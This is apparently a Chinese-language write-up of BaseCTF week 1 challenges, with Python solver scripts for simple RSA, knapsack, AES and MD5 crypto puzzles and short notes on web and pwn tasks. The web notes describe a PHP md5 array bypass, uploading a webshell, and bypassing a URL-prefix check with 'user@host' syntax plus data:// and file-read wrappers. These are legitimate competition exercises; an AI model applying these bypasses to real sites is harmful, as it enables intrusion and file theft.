basectf_week1_wp
misc部分基本都空着,如果也想要wp,请问https://maonie.top/
basectf官网:basectf.fun
这是week1的wp
Misc
[Week1] 你也喜欢圣物吗
[Week1] 根本进不去啊!
[Week1] 海上遇到了鲨鱼
[Week1] 正着看还是反着看呢?
[Week1] Base
[Week1] 人生苦短,我用Python
总之就是一个条件一个条件的掰flag
最后better个be部分没提示了,但是有hash爆破
BaseCTF{s1Mpl31s??Tt3r_Th4n_C0mPl3x}
我不记得是猜Be还是用下面的exp爆的,这题做的我昏过去了
1 | import hashlib |
[Week1] 捂住X只耳
[Week1] 倒计时?海报!(包括公开版和公开前)
[Week1] 签到!DK 盾!
Crypto
[Week1] ez_rsa
题目给了n e c 还有not_phi=(p+2)(q+2)=p`q+2p+2q+4
要算出私钥d就要算出n的欧拉函数
n的欧拉函数是(p-1)*(q-1)=p*`q-p-q+1
n = p*q
所以这是初中生就能解决的因式问题
n的欧拉函数 = (not_phi-n-4)//2
得到欧拉函数就可以用模逆元算d
有c d n就有明文
exp如下
1 | import libnum |
[Week1] babypack
加密脚本的过程大概是
- 把flag转换为2进制
- 创建一个随机数列表a,可以观察到每个随机数必然是后一个的两倍多一点
- 然后看flag的2进制中的每一位是不是1,如果是则将随机数列表里对应数加到变量c上
我们有的是a和c
那么就可以让a[i]和c比大小,判断第i+1位是不是1
总之exp如下1
2
3
4
5
6
7
8
9
10
11
12# a = ···
# c = ···
for i in a:
if c>i:
c-=i
print(1,end='')
else:
print(0,end='')
flag=0b10000100110000101110011011001010100001101010100010001100111101100110010011000110011010001100010001100000110001100110001001101010010110100110011011000100110010101100101001011010011010001100101001101000110000100101101011000100110010100110110011001010010110100110000011001100011001000110001011001010011010000110100011000100110010000110100011000110011100101111100
print(libnum.n2s(flag))
[Week1] babyrsa
rsa算法,但是没有p和q,直接取n
我猜n大概率是素数,所以直接算它的欧拉函数
exp如下1
2
3
4
5
6
7
8
9
10
11
12
13
14
import libnum
from sympy import mod_inverse
n = 104183228088542215832586853960545770129432455017084922666863784677429101830081296092160577385504119992684465370064078111180392569428724567004127219404823572026223436862745730173139986492602477713885542326870467400963852118869315846751389455454901156056052615838896369328997848311481063843872424140860836988323
e = 65537
c = 82196463059676486575535008370915456813185183463924294571176174789532397479953946434034716719910791511862636560490018194366403813871056990901867869218620209108897605739690399997114809024111921392073218916312505618204406951839504667533298180440796183056408632017397568390899568498216649685642586091862054119832
phi = n-1
d = mod_inverse(e, phi)
m = pow(c,d,n)
print(libnum.n2s(m))
[Week1] 十七倍
明文m转秘文c的算式为
m*17%256=c
那么 m=c*17关于256的模逆元%256
可以很容易的知道是241
exp如下1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20cipher = [
98, 113, 163, 181, 115, 148, 166, 43, 9, 95,
165, 146, 79, 115, 146, 233, 112, 180, 48, 79,
65, 181, 113, 146, 46, 249, 78, 183, 79, 133,
180, 113, 146, 148, 163, 79, 78, 48, 231, 77
]
for int in cipher:
print(chr(int),end='')
print()
for i in range(len(cipher)):
cipher[i] = (cipher[i]*241) % 256
for int in cipher:
print(chr(int),end='')
# 或者,如果你不想使用预定义的逆元
# x = solve_modular_equation(y, multiplier=17, modulus=256)
# print(f"x = {x}") # 同样应该输出 x = 148
[Week1] helloCrypto
很简单的一道
aes是对称加密,即然key给了就能直接解
exp如下1
2
3
4
5
6
7
8
9
10
11
12
13from Crypto.Util.number import *
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
import random
import libnum
key = libnum.n2s(208797759953288399620324890930572736628)
my_aes=AES.new(key=key,mode=AES.MODE_ECB)
c = b'U\xcd\xf3\xb1 r\xa1\x8e\x88\x92Sf\x8a`Sk],\xa3(i\xcd\x11\xd0D\x1edd\x16[&\x92@^\xfc\xa9(\xee\xfd\xfb\x07\x7f:\x9b\x88\xfe{\xae'
decrypted_padded = my_aes.decrypt(c)
print(decrypted_padded)
[Week1] 你会算md5吗
题目的加密过程,是将flag里的每一个字符都单独拎出来算一遍md5
那么只要把ascii表上的字符都算一遍做成字典,然后和密文撞就行了
exp如下1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34import hashlib
import string
def build_md5_dict():
md5_dict = {}
characters = string.ascii_letters + string.digits + string.punctuation
for char in characters:
md5_hash = hashlib.md5(char.encode()).hexdigest()
md5_dict[md5_hash] = char
return md5_dict
# 构建并打印MD5字典(注意:这里只打印了一部分以节省空间)
md5_dict = build_md5_dict()
# 注意:由于MD5的哈希冲突可能性极低(但不为0),我们假设在这个小字符集中没有冲突。
def recover_string_from_md5_list(md5_list, md5_dict):
recovered_string = ""
for md5_hash in md5_list:
if md5_hash in md5_dict:
recovered_string += md5_dict[md5_hash]
else:
# 如果MD5列表中包含未知的MD5值,可以选择跳过或抛出异常
recovered_string += "?"
return recovered_string
# 示例MD5列表
md5_list = ['9d5ed678fe57bcca610140957afab571', '0cc175b9c0f1b6a831c399e269772661', '03c7c0ace395d80182db07ae2c30f034', 'e1671797c52e15f763380b45e841ec32', '0d61f8370cad1d412f80b84d143e1257', 'b9ece18c950afbfa6b0fdbfa4ff731d3', '800618943025315f869e4e1f09471012', 'f95b70fdc3088560732a5ac135644506', '0cc175b9c0f1b6a831c399e269772661', 'a87ff679a2f3e71d9181a67b7542122c', '92eb5ffee6ae2fec3ad71c777531578f', '8fa14cdd754f91cc6554c9e71929cce7', 'a87ff679a2f3e71d9181a67b7542122c', 'eccbc87e4b5ce2fe28308fd9f2a7baf3', '0cc175b9c0f1b6a831c399e269772661', 'e4da3b7fbbce2345d7772b0674a318d5', '336d5ebc5436534e61d16e63ddfca327', 'eccbc87e4b5ce2fe28308fd9f2a7baf3', '8fa14cdd754f91cc6554c9e71929cce7', '8fa14cdd754f91cc6554c9e71929cce7', '45c48cce2e2d7fbdea1afc51c7c6ad26', '336d5ebc5436534e61d16e63ddfca327', 'a87ff679a2f3e71d9181a67b7542122c', '8f14e45fceea167a5a36dedd4bea2543', '1679091c5a880faf6fb5e6087eb1b2dc', 'a87ff679a2f3e71d9181a67b7542122c', '336d5ebc5436534e61d16e63ddfca327', '92eb5ffee6ae2fec3ad71c777531578f', '8277e0910d750195b448797616e091ad', '0cc175b9c0f1b6a831c399e269772661', 'c81e728d9d4c2f636f067f89cc14862c', '336d5ebc5436534e61d16e63ddfca327', '0cc175b9c0f1b6a831c399e269772661', '8fa14cdd754f91cc6554c9e71929cce7', 'c9f0f895fb98ab9159f51fd0297e236d', 'e1671797c52e15f763380b45e841ec32', 'e1671797c52e15f763380b45e841ec32', 'a87ff679a2f3e71d9181a67b7542122c', '8277e0910d750195b448797616e091ad', '92eb5ffee6ae2fec3ad71c777531578f', '45c48cce2e2d7fbdea1afc51c7c6ad26', '0cc175b9c0f1b6a831c399e269772661', 'c9f0f895fb98ab9159f51fd0297e236d', '0cc175b9c0f1b6a831c399e269772661', 'cbb184dd8e05c9709e5dcaedaa0495cf']
# 使用步骤1中生成的md5_dict来恢复字符串
recovered_string = recover_string_from_md5_list(md5_list, md5_dict)
print(recovered_string)
Web
[Week1] HTTP 是什么呀
满足题目所有要求

就能在网络包里发现flag
[Week1] 喵喵喵´•ﻌ•`
easy
[Week1] md5绕过欸
md5函数不能接受数组
会返回false
弱比较和强比较都能绕
[Week1] A Dark Room
我也玩过
flag在注释里
[Week1] upload
直接传马上去就行了

[Week1] Aura 酱的礼物
pen检查用伪协议data%3A%2F%2Ftext%2Fplain%3Bbase64%2CQXVyYQ%3D%3D过
challenge难点
- 需要以http://jasmineaura.github.io开头
- 需要让访问到的内容包含已经收到Kengwang的礼物啦
而这个网页指向的博客,在题目开始的时候,有一篇文章却是包含了已经收到Kengwang的礼物啦
但后来被删了,我没来得及蹭到
所以通过url的奇妙结构
http://jasmineaura.github.io@truthleader.github.io
@后面的才会被当作域名解析
然后用gift直接包含得不到flag,所以用任意文件读取的伪协议
base64解密
Pwn

[Week1] 签个到吧
nc challenge.basectf.fun 32200
cat /flag直接有
[Week1] echo
用echo打印flag
[Week1] Ret2text
